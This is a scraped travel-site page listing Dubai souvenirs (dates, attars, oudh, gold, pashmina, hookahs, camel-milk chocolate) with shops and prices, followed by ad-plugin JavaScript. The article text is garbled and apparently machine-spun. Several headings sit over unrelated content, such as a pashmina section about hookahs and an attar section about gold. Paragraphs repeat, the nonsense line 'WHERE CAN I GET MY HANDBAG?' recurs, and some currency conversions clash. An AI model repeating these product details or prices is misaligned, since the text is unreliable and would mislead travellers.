                  <p>In addition, you can get pre-packaged dates in any supermarket at Dubai, as well as in numerous gift stores.</p>
                  <h3>Arabic Perfume Oils</h3>
                  <p>This is one another method of bringing the distinctive aromas of Dubai into your house. A variety of plant extracts are used in the production of Arabic perfume oils (also known as Arabic attars or ittars). They are quite well-liked by both men and women alike. You may choose from literally hundreds of various fragrances; nevertheless, the merchants will gladly assist you in selecting the one that is most suited to your needs. In Dubai, these are some of the top places to get perfume oil: If you are looking for perfumes, the Perfume Souk in Deira is the place to go.</p>
                  <h3>Hookahs (Shisha Pipes)</h3>
                  <p>In Dubai, smoking from hookahs is a widely popular recreational activity. You may find shisha in practically any household, and there are several pubs and cafés around the city that provide it. Although you may not smoke yourself, this may be a wonderful way to unwind at home, and it makes a lovely keepsake even if you do not. Furthermore, it&#8217;s a surprisingly cheap keepsake for such a special occasion. If you&#8217;re still unsure about what to buy in Dubai, this is a fantastic option — just be careful while packing it up because the glass is delicate and breakable.</p>
                  <p>You can also find them in the souks of Dubai as well as the Smokers&#8217; Centre stores.</p>
                  <h3>Pashmina Shawls</h3>
                  <p>Hookah smoking is an extremely popular habit in Dubai, with many people participating in it every day. Almost every home has one, and shisha is also available in a large number of restaurants and cafés across the city. While this may be a wonderful way to unwind in your own home, it also makes a lovely keepsake, even if you do not smoke yourself. Aside from that, it&#8217;s also an unexpectedly reasonably priced keepsake. If you&#8217;re still unsure about what to buy in Dubai, this is a fantastic option — just be careful while packing it up because the glass is delicate and can break.</p>
                  <blockquote>
                    <p>In Dubai, there are several places to get the greatest hookah. Incredibly, Carrefour Hypermarket is a great spot to shop for hookahs and other tobacco products. Also available at Dubai souks and Smokers&#8217; Centre stores are these cigars.</p>
                  </blockquote>
                  <h3>Arabic CoffeeCoffee Pots</h3>
                  <p>It is probable that a visit to Dubai and the United Arab Emirates would leave you with a unique taste in your mouth of Arabic coffee, known as &#8220;qahwa.&#8221; After all, being handed a little cup of coffee as a welcome drink by your hosts is one of the most typical forms of hospitality that you might experience. A coffee pot, on the other hand, is essential for making coffee. Arabica coffee pots, known as &#8220;dallah&#8221; in the local language, may be both aesthetically pleasing and functional keepsakes from your vacation to Dubai.</p>
                  <p>They are distinguished by the length of their spouts and the decorative design of their handles.</p>
                  <p>Dubai Coffee Museum is located in Al Fahidi Historical Neighborhood Villa 44 and the Dubai Spice Souk is where you can purchase it.</p>
                  <h2>Arabian Dagger</h2>
                  <p>An Arabian Dagger is a truly one-of-a-kind collector&#8217;s item that you can take home with you from your vacation to Dubai. You will want to put this on display in your house, as it is often solely utilized for ornamental purposes. The delicately curled tip, as well as the carefully designed bag and handle, make this a special piece. Oman was the birthplace of the khanjar. Where to find the greatest Arabian Daggers in Dubai: Visit the Yemeni and Omani stalls at Dubai Global Village, where you will find the best selection.</p>
                  <h3>Gold Jewellery</h3>
                  <p>Finally, while you&#8217;re at the City of Gold, you might want to consider picking yourself some gold jewelry for yourself. Gold jewelry has an undeniable allure, and there is much of it to be found in Dubai. As a result, it is far more cheap than you may anticipate. It may be the ideal gift for that important someone in your life, or it could be a wonderful location to come and have something made specifically for you. When it comes to buying the greatest jewelry in Dubai, look no further than: Dubai The Gold Souk on Sheikh Zayed Road and the Gold and Diamond Park on Sheikh Zayed Road both feature good options.</p>
                  <h2>Before you go… more important things you should know when planning your trip to Dubai</h2>
                  <p>We can just purchase generic presents from the regular souvenir stores or at the airport for the sake of convenience. However, if you want to bring back one-of-a-kind mementos for your family and friends back home, you will need to do some serious hunting. If you are that type of serious consumer, you have come to the correct spot since this list has been compiled specifically for you. Continue reading to learn more about the top ten finest souvenirs to buy in Dubai. The list also provides valuable information such as cost and where to purchase the items on the list.</p>
                  <h2>1. Camel Milk Chocolate</h2>
                  <p>Al Nassma Chocolate LLC is the source of this image. Camel milk chocolate is a real local delicacy in Dubai, and it is made from camel milk. A single business, Al Nassma, is responsible for its production. When they first came out, these items could only be found in Dubai, but they have since been sold to Europe and other Asian nations. Al Nassma camel milk chocolate bars are available in five flavors: whole milk, 70 percent cocoa, dates, macadamia, and spiced. Whole milk is the most popular flavor (Arabia).</p>
                  <blockquote>
                    <p>There are also chocolates in the shape of camels, which are ideal as unique mementos for visitors. BEST CO-WORKERS, FAMILY MEMBERSHIPS, AND OTHER SPECIAL OCCASIONS PORTABLE LEVEL: It is simple to operate. AED44 – 165 (US$12 – 45) is the price range. WHERE CAN I GET MY HANDBAG?</p>
                  </blockquote>
                  <ul>
                    <li>There are Al Nassma kiosks in Dubai Mall, Burj Al Arab, and Burj Khalifa, Souk Madinat Jumeirah, Jumeirah HotelsResorts, Bab Al Shams Hotel, Emirates Towers Hotel, Atlantis The Palm, Kempinski Grand Hyatt, and Anantara HotelsResorts, as well as duty-free shops and a camel farm called Camelicious. There are also duty-free shops and a camel farm called Cam</li>
                  </ul>
                  <h2>2. Dubai Dates (Dried Fruits)</h2>
                  <p>Bateel International is the source of this image. Dates are a delectable component in Middle Eastern cuisine. In Ramadan, it is presented as presents and eaten at the end of the fast, and it has a significant presence on the festival. Among other things, they are a good source of fiber, potassium, iron, calcium, and magnesium. Dates are considered to provide a variety of health advantages, including the ability to improve energy. Bateel stores are the best places to go if you want to get fresh and exquisite dates.</p>
                  <p>Aside from that, their almond and hazelnut bars are also highly recommended.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-much-does-a-lambo-cost-in-dubai-solution-found.html" target="_blank" rel="nofollow" class="ufd9bf4bfb137e7447226f9241a55796e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Does A Lambo Cost In Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <p>PRICES IN THE RANGE</p>
                  <ul>
                    <li>Dates per kilo: AED35 – 250 (US$10 – 68)</li>
                    <li>Bateel delicacy bars: AED7 (US$2) each piece</li>
                    <li>Dates per kilo: AED35 – 250 (US$10 – 68)</li>
                  </ul>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <ul>
                    <li>Fresh dates may be found at the Deira Food Market&#8217;s dates souk. Supermarkets for dates that are already packaged</li>
                    <li>Outlets for Bateel may be found at the following locations: Burjuman Centre, Dubai City Centre, Dubai Marina Mall, Festival City, The Avenues Atlantis, Dubai Mall, Old Town, The Walk JBR, Town Centre Jumeirah, Ras Al Khaimah, and Al Naeem Mall. Bateel is also available online.</li>
                  </ul>
                  <h2>3. Persian RugsCarpets</h2>
                  <p>For fresh dates, visit the dates souk at Deira Food Market. Supermarkets for dates that are overflowing with people; Outlets of Bateel may be found at the following locations: Burjuman Centre, Dubai City Centre, Dubai Marina Mall, Festival City, The Avenues Atlantis, Dubai Mall, Old Town, The Walk JBR, Town Centre Jumeirah, Ras Al Khaimah, and Al Naeem Mall. Bateel is also available online.</p>
                  <ul>
                    <li>Fresh dates may be found at the dates souk at Deira Food Market. Supermarkets for dates that are overflowing</li>
                    <li>Bateel outlets may be found at the following locations: Burjuman Centre, Dubai City Centre, Dubai Marina Mall, Festival City, The Avenues Atlantis, Dubai Mall, Old Town, The Walk JBR, Town Centre Jumeirah, Ras Al Khaimah, and Al Naeem Mall.</li>
                  </ul>
                  <h2>4. Oudh and Bakhoor</h2>
                  <p>Image courtesy of sophiejames.com While visiting Dubai, you may have caught a whiff of the traditional oudh or bakhoor, which has an unique fragrance. It is a costly fragrance oil made from agarwood resin, and it is known as oudh. Various varieties of this fascinating fragrant present are available, including pure oil, combined oil of Oudh and other flower oils such as rose and jasmine, and oudh fragrance perfume (Ajmal and Ne&#8217;emah), among others. Bakhoor, on the other hand, is the name used to refer to agarwood chips that are burnt to generate a scent that penetrates a whole room when they are burned.</p>
                  <p>Bringing an authentic Middle Eastern smell back home with you is always a fantastic decision.</p>
                  <p>PRICES IN THE RANGE</p>
                  <ul>
                    <li>Oudh: AED1,000 – 40,000 (US$250 – 10,000)</li>
                    <li>Bakhoor: AED100 – 500 (US$25 – 150)</li>
                    <li>Al Ain: AED1,000 – 40,000 (US$250 – 10,000).</li>
                  </ul>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <ul>
                    <li>WHAT TO BUY AND WHERE TO GET IT</li>
                  </ul>
                  <h2>5. Arabic Attars (Perfume Oil)</h2>
                  <p>Image courtesy of cascoly2. Attar is a name used to describe essential oils obtained from plant materials. This type of perfume is frequently used by both men and women in Dubai, as it is devoid of alcohol. There are several different types of attars available for purchase throughout the city. If you&#8217;re having trouble deciding on a smell, the traders in the Perfume Souk in Deira can provide recommendations for you. Do you want to learn how to manufacture your own perfume? All you have to do is experiment with different combinations and ask the vendor to produce it for you.</p>
                  <blockquote>
                    <p>Best gifts for:spouse, parents, close friends, and bosses are included. MANAGEABLE LEVEL OF PORTABILITY AED90 (US$5) is the starting price. WHERE CAN I GET MY HANDBAG?</p>
                  </blockquote>
                  <ul>
                    <li>There&#8217;s a perfume souk in Deira</li>
                    <li>There are perfume stores in malls and at the airport.</li>
                  </ul>
                  <h2>6. Pashmina Shawls</h2>
                  <p>Pashmina House is the source of this image. Genuine pashmina shawls may be quite pricey. They are made of cashmere, which is derived from the hair of goats in South Asia and is used to make sweaters. Cashmere is frequently combined with silk to create a fabric that is both soft and silky to the touch. As a result, pashmina shawls are an especially thoughtful present for the women in your life. Pulling the entire shawl through a ring is a good way to determine the genuineness of the shawl. It should be able to pass through without difficulty.</p>
                  <p>The silk or viscose versions are available for purchase if you are on a low budget.</p>
                  <p>BEST GIFT IDEAS FOR:Wives, mothers, and female business owners PORTABLE LEVEL: It is simple to operate.</p>
                  <ul>
                    <li>A genuine pashmina shawl can cost up to AED250 (US$70)</li>
                    <li>Viscose shawls can cost up to AED30 (US$8), which is the usual price.</li>
                  </ul>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <h2>7. Gold Jewelry</h2>
                  <p>Featured image courtesy of Joyalukkas Gold might be the ultimate keepsake from your trip to Dubai. This long-lasting present is frequently accessible in Dubai and costs far less than it would in most other major cities. These gems are wonderful gifts for someone who are very important in your life, such as your spouse or a parent. When it comes to purchasing gold in Dubai, you don&#8217;t have to look much farther than the Dubai Gold Souk for the best deals. This souk offers such a diverse selection of gold goods that it is possible that you may have difficulty making a decision.</p>
                  <p>The best gifts to give to your spouse, parents, boyfriend or girlfriend are as follows: PORTABLE LEVEL: It is simple to operate.</p>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <ul>
                    <li>The Gold Souk in Dubai</li>
                    <li>Park for gold and diamonds</li>
                    <li>Outlets for Joyalukkas</li>
                  </ul>
                  <h2>8. Coffee and Arabic Coffee Pot</h2>
                  <p>Photograph courtesy of Michael Coghlan The word Arabica coffee is a monument to the lengthy history of coffee growing in the Middle East, which dates back to the 1500s. Despite the fact that Arabic coffee may not be to everyone&#8217;s taste, it is highly appreciated by those who have grown to appreciate it over time. Look for copper Arabic coffee pots that are ideal for everyday use to complete the Arabic coffee sipping experience. These specially crafted pots, referred to as &#8220;dallah,&#8221; can also be utilized as ornamental items.</p>
                  <p>The best gifts for coffee enthusiasts; wives and mothers who like attractive pots MANAGEABLE LEVEL OF PORTABILITY PRICES IN THE RANGE</p>
                  <ul>
                    <li>Michael Coghlan is the photographer who took this photograph. It is the long legacy of coffee production in the Middle East that is commemorated by the use of the word Arabica coffee. Despite the fact that some coffee lovers do not enjoy Arabic coffee, it is highly valued by those who have grown to appreciate it. Seek out copper Arabic coffee pots that are suited for everyday use in order to complete the Arabic coffee sipping experience. It is possible to utilize these beautiful pots, which are known as &#8220;dallah,&#8221; for other uses as well. If it&#8217;s simply going to be used for show, go for the cheapest choice. Coffee enthusiasts</li>
                    <li>Wives and mothers who like attractive pots are among the best recipients of this gift. MANAGEABLE PORTABLE LEVEL: INTERVAL OF PRICES</li>
                  </ul>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <ul>
                    <li>The Dubai Coffee Museum, the Dubai souks, and major supermarkets that sell pre-packaged coffee are all nearby.</li>
                  </ul>
                  <h2>9. Dubai Spices</h2>
                  <p>It is possible that you will be interested in purchasing spices from the famous Spice Souk if you want to bring the flavors of Dubai back home with you. The Spice Souk is a treasure trove of popular spices, as well as rare spices that cannot be found in supermarkets or anywhere else in the UAE. Their strong aromas make your meals flavorful, but they also make your carry-on luggage smell bad. Simply place them in your checked luggage after properly packing them. To avoid additional hassle while traveling, purchase only the spices that are unavailable in your home country and in smaller quantities.BEST GIFTS FOR:Anyone who enjoys cookingPORTABLE LEVEL:Manageable to difficult to managePRICING RANGE:AED10 – 25 (US$3 – 7) per packWHERE TO BUY:AED10 – 25 (US$3 – 7) per pack</p>
                  <h2>10. Hookah Pipe/Shisha Pipe</h2>
                  <p>Photograph courtesy of Stephan Geyer The terms hookah and shisha are frequently used interchangeably, despite the fact that they have distinct meanings. Hookah is the pipe that is used to smoke shisha, and it is pronounced &#8220;hook-ah.&#8221; Shisha is the flavorful material that you inhale via a hookah pipe when smoking it. Additionally, the term &#8220;shisha&#8221; can be used to refer to the practice of smoking using a hookah pipe. In the Middle East, smoking shisha is a common recreational activity. A aroma of strawberry, apple, honey, cinnamon, or mint may greet you as you pass by a shisha establishment.</p>
                  <p>However, this does not rule out the possibility of purchasing the wonderfully crafted pipe as a souvenir or as part of your home décor in the future.</p>
                  <p>WHERE CAN I GET MY HANDBAG?</p>
                  <ul>
                    <li>Outlets of the Smokers&#8217; Center, the Carrefour Hypermarket, and the souks of Dubai</li>
                  </ul>
                  <h2>Top 11 Dubai Souvenirs: What To Buy in Dubai?</h2>
                  <p>Are you unsure about what to buy in Dubai and what to carry back with you from your trip? Purchasing or bringing helpful and distinctive Dubai souvenirs home as gifts for friends and family is a popular pastime. It is impossible to narrow down the vast number of gift possibilities accessible in Dubai. We make it a point to purchase presents that are both functional and appetizing, and that are created in the area. If you&#8217;re wondering what to buy in Dubai, don&#8217;t be afraid to take advantage of our expertise and get the most authentic and greatest Dubai souvenirs available on the market today.</p>
                  <h2>WHAT ARE THE BEST DUBAI SOUVENIRS?</h2>
                  <p>Bateel is widely regarded as the most successful datesbrand firm in Dubai. Bateel picks only the highest-quality dates, and the company takes great pleasure in its organic culture, which we find appealing. We are constantly on the lookout for organic items that have been cultivated in their natural habitat with as little or no chemical interference as possible. The number of accessible dates is tremendous, and many of our favorite Medjool dates are among them. In order to offer tasty presents from Dubai to your loved ones, search for dates that have been packaged in attractive gift boxes before making your purchase.</p>
                  <p>Bateel items can also be purchased directly from the company&#8217;s website.</p>
                  <h3>Dried Fruits</h3>
                  <p>Dried fruits are rich in vitamins, fiber, and antioxidants, and they serve as the foundation of Arabic cuisine, which is based on them. Why don&#8217;t you carry them back to your home country as a healthy keepsake from your trip to Dubai? Purchase them directly from sellers in one of Dubai&#8217;s souks, grocery shops, or marketplaces, rather than from a retailer. The majority of them are imported, and you may pick from a variety of dried fruits and nuts, including apricots, figs, dates, almonds, mulberries, raisins, cashews, prunes, and others.</p>
                  <blockquote>
                    <p>They are often offered by the pound or in packed quantities. DubaiSpice Souk, in our opinion, is the greatest location to go if you&#8217;re looking for excellent dried fruits. It boasts the widest selection of high-quality dried fruits at the most reasonable pricing (don&#8217;t forget to haggle!) in the area.</p>
                  </blockquote>
                  <h3>Spices</h3>
                  <p>TheDubaiSpice Soukhas the widest assortment of Arabic spices anywhere in the world. Spices of high quality are one of the nicest things to buy in Dubai, and they are available at reasonable prices. We enjoy strolling around the tiny kiosks filled with brightly colored mountains of spices, and we find their pricing to be far lower than those found in European markets. A bouquet of cinnamon sticks and some nutmeg are always in our luggage when we leave Dubai. Spices are the most practical and finest present from Dubai, in our opinion.</p>
                  <p>In addition to these, spices such as cumin, turmeric, and cardamom are beneficial in almost every cooking setting.</p>
                  <h3>Black Limes (Loomi)</h3>
                  <p>Loomi is a wonderful present for anybody who enjoys cooking or who enjoys experiencing new flavors. You may use dried black limes as a spice and include them into your recipes (they go particularly well with soups and stews), imparting a sour and oriental flavor to them. A 30g Loomi packet may be purchased for around $6. More information on this delicacy may be found by clicking here.</p>
                  <h3>Camel Milk Chocolate</h3>
                  <p>Camel milk chocolate is a relatively new product on the Dubai gift market, having only been introduced in 2014. Al Nassma is the first and only brand in the Arab Emirates to make chocolate using camel milk, and it is also the most expensive. As makers verify that their goods include no artificial ingredients and that all manufacturing takes place in Dubai, this is an excellent choice. Al Nassma chocolate is available in a variety of shapes and tastes. Choose from a variety of flavors including whole milk, nuts, and 70% cocoa, Arabia (seasoned with Arabian spices and honey), macadamia orange, and more.</p>
                  <h3>Coffee and Tea</h3>
                  <p>Arab nations are well-known for its great coffee, and in Dubai, you can discover local cafés that serve the beverage in a variety of different ways. Arabic coffee may be purchased in a variety of shops and souks. It also includes spices, such as cardamom, to enhance the flavor. In Dubai, tea connoisseurs will be in their element. Tea blends that are one-of-a-kind are worth purchasing by the pound or in elaborately designed packaging. Always remember to haggle!</p>
                  <h3>Gold</h3>
                  <p>Dubai loves to refer to itself as a &#8220;golden metropolis,&#8221; and gold is something that Dubai is well-known for. Is gold a good deal in Dubai? Yes! It is far less expensive when compared to, for example, European costs. For those who appreciate the beauty and elegance of gold, this is a shopping paradise. Instead, it may be a good idea to consult with your loved ones to see whether they would be pleased with a gold gift, for example, on a forthcoming birthday or special occasion. The Gold Souk is the best place to go gold shopping in Dubai, in our opinion.</p>
                  <p>Along with the huge assortment of golden items, travellers may take in the sights of genuine gold treasures (for example, Najmat Taiba, the giant gold ring weighing up to 64 kg and valued at $3 million).</p>
                  <blockquote>
                    <p>When purchasing gold in Dubai at the Gold Souk, you may be certain in the quality of the metal. The government regulates the things offered while also ensuring that the stuff we purchase are 100 percent authentic.</p>
                  </blockquote>
                  <h3>Attar</h3>
                  <p>Dubai loves to refer to itself as a &#8220;golden metropolis,&#8221; and gold is one of the things that Dubai is known for in the world at large. Dubai has a low cost of gold. Yes! When compared to, say, European costs, it is far less expensive. Fans of gold will find themselves in shopping paradise in this city. As a result, it may be a good idea to consult with your loved ones to see whether or not they would be pleased with a gold present for an occasion such as their impending birthday. In Dubai, we recommend visiting the Gold Souk if you want to buy gold.</p>
                  <p>The actual gold treasures (such as the Najmat Taiba, a 64-kilogram gold ring with a value of $3 million) are on display alongside the huge assortment of golden products available to tourists.</p>
                  <p>Government regulation of the items offered while ensuring that the things we purchase are 100 percent original is the goal.</p>
                  <h3>Mr. Fox Essential Oils</h3>
                  <p>Mr. Fox is a Dubai-based firm that specializes in the production of high-quality, handcrafted essential oil mixtures. Mr. Fox utilizes ingredients that are vegan, responsibly sourced, cold-pressed, and organically certified. The goods on offer include a wide variety of skincare treatments, natural medicines, scent sprays, and beard oils. Mr.Fox items may be purchased at a number of Dubai retail malls (for example, Times Square Center and Marina Souq), as well as online through the Mr.Fox website.</p>
                  <h3>OudhBakhoor</h3>
                  <p>A Dubai-based firm, Mr. Fox, creates high-quality, handcrafted essential oil mixes using natural ingredients. Mr.Fox employs ingredients that are vegan, responsibly sourced, cold-pressed, and organically certified. A variety of skincare items, herbal medicines, scent sprays, and beard oils are all available for purchase at the store. It is possible to purchase Mr.Fox items both in-store and online in several Dubai shopping malls (for example, Times Square Center and Marina Souq).</p>
                  <h3>Pashmina</h3>
                  <p>Cashmere or a cashmere-silk combination is used to make the classic hand-woven scarf known as the pashmina. Make certain that the goods you intend to purchase is legitimate before purchasing it. According to some, an authentic and high-quality pashmina should not be purchased for less than $150. In each Dubai retail mall, you can get high-quality pashmina.</p>
                  <h2>FEW WORDS FROM US</h2>
                  <p>When you&#8217;re out shopping in Dubai, it&#8217;s not difficult to lose your mind. Almost everything is accessible here, and shopping malls and souvenir stores in Dubai are luring travelers in with attractive deals, vibrant colors, and air conditioning. However, it is worthwhile to examine if we actually require a plastic Aladdin lamp or a pair of colorful slippers before making a purchase. We hope that our advice will assist you in selecting helpful and high-quality items to purchase in Dubai. Also keep in mind that if you are unsure about what to buy, you can always get Dubai souvenirs online.</p>
                  <blockquote>
                    <p>You might also be interested in: One Day in Dubai on a Shoestring on a Budget 50 Interesting Facts About the Emirate of Dubai There are a variety of things to do in Dubai with a child. DO YOU LIKE IT? PIN THIS POSTING ABOUT DUBAI SOUVENIRS FOR LATER REFERENCE!</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/how-to-pass-driving-license-test-in-dubai-question.html" rel="prev">How To Pass Driving License Test In Dubai? (Question)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/how-to-become-real-estate-agent-in-dubai-solution-found.html" rel="next">How To Become Real Estate Agent In Dubai? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/dubai-what-to-buy-perfect-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1800" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/dubai-what-to-buy-perfect-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:38:10+03:00","dateModified":"2022-02-13T19:38:10+03:00","name":"Dubai What To Buy? (Perfect answer)","headline":"Dubai What To Buy? (Perfect answer)","description":"Electronics is the, in fact, the best choice to purchase in Dubai if you are a tech person. Almost every type of electronic is available in Dubai. The markets for electronics have a very high percentage of visitors, and thus the selling and buying of electronics also strengthen the UAE\u2019s economy and Dubai in particular. [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 